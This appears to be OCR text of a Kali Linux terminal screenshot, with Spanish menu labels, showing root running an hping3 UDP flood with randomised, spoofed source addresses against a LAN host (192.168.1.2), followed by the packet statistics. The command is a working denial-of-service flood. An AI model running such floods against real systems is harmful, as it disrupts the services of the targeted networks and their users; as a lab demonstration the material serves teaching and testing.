 root@kali: ~
Archivo Editar Ver Buscar Terminal Ayuda
root@kali:~# hping3 192.168.1.2 --udp --rand-source --data 500
HPING 192.168.1.2 (eth0 192.168.1.2): udp mode set, 28 headers + 500 data bytes
^C
--- 192.168.1.2 hping statistic ---
53 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~#